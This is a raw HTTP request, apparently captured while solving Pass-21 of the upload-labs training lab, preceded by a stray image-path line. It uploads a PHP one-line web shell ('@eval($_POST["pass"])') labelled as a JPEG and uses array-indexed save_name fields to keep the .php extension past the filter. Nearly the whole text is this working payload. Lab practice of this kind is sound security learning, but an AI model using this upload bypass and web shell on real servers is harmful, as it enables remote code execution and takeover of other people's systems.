 Accept-Encoding: gzip, deflate
Referer: http://192.168.84.131/upload-labs/Pass-21/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23751160927520
Content-Length: 434
-----------------------------23751160927520
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST["pass"]); ?>
-----------------------------23751160927520
Content-Disposition: form-data; name="save_name[0]"
1.php
-----------------------------23751160927520
Content-Disposition: form-data; name="save_name[3]"
jpg
-----------------------------23751160927520
Content-Disposition: form-data; name="submit"
上传
-----------------------------23751160927520--